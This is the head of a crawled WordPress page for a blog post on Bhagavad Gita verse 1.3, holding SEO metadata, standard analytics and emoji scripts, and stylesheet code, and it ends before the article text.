

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/
body_size: 45428
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bhagavad Gita Verse 1.3 - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bhagavad Gita Verse 1.3 - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Manage Your Resources &#8211; In Gita Verse 1.3 O my teacher, behold the great army of the sons of Pāṇḍu, so expertly arranged by your intelligent disciple the son of Drupada. O Acharya, observe the formidable army of the Pandavas, arranged meticulously by your astute disciple, Dhrishtadyumna, in formations such as Shakta and Padma. This verse from the Bhagavad Gita [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2019-03-28T05:52:44+00:00" />
	<meta property="article:modified_time" content="2024-08-28T17:02:15+00:00" />
	<meta property="og:image" content="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/","url":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/","name":"Bhagavad Gita Verse 1.3 - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg","datePublished":"2019-03-28T05:52:44+00:00","dateModified":"2024-08-28T17:02:15+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg","width":1500,"height":998},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Bhagavad Gita Verse 1.3"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Bhagavad Gita Verse 1.3 Comments Feed" href="https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2019\/03\/28\/bhagavad-gita-verse-1-3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
